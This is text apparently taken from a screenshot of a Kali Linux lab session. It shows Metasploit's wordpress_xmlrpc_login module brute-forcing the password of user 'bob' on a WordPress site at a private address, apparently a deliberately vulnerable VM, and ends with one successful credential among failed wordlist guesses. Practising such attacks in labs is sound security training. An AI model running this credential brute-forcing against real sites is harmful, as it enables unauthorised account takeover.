 Workstation
Kali-Linux-2020.3-vmwar...
vulnerable_do...
0%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~/SecLists
[-] 192.168.200.159:8000 - Failed: 'bob:02021980'
[-] 192.168.200.159:8000 - Failed: 'bob:02021971'
[-] 192.168.200.159:8000 - Failed: 'bob:zouzou'
[-] 192.168.200.159:8000 - Failed: 'bob:yaya'
[-] 192.168.200.159:8000 - Failed: 'bob:wxcvbn'
[-] 192.168.200.159:8000 - Failed: 'bob:wolfen'
[-] 192.168.200.159:8000 - Failed: 'bob:wives'
[-] 192.168.200.159:8000 - Failed: 'bob:wingnut'
[-] 192.168.200.159:8000 - Failed: 'bob:whatwhat'
[+] 192.168.200.159:8000 - Success: 'bob:Welcome1'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) >
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) >
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) >